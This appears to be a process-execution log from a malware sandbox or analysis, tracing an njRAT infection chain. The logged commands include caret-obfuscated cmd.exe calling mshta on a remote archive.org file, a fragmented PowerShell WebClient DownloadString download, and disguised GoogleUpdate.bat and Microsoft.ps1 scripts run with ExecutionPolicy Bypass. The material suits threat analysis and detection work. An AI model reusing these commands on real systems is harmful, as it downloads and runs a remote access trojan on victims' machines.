 848 cMd.exe /C mS^Ht^a ht^tp^s:^/^/archive.org/download/encodingdoc-2021/Encodingdoc2021.txt
145 0 56
2760 mshta.exe https://archive.org/download/encodingdoc-2021/Encodingdoc2021.txt
1k 105 216
2768 powershell.exe $c1='(New-Object Net.We'; $c4='bClient).Downlo'; $c3='adString("https://archive.org/download/alldoc-2021/ALLd...
1k 236 266
1604 cmd.exe /c ""C:\Users\Public\GoogleUpdate.bat" "
517 0 56
2284 mshta.exe vbscript:Execute("CreateObject(""WScript.Shell"").Run ""powershell -ExecutionPolicy Bypass & 'C:\Users\Publi...
551 93 168
1732 powershell.exe -ExecutionPolicy Bypass & 'C:\Users\Public\Microsoft.ps1'
1k 188 200
1788 MSBuild.exe string.Format("\"{0}\"", path);
njrat 883 170 170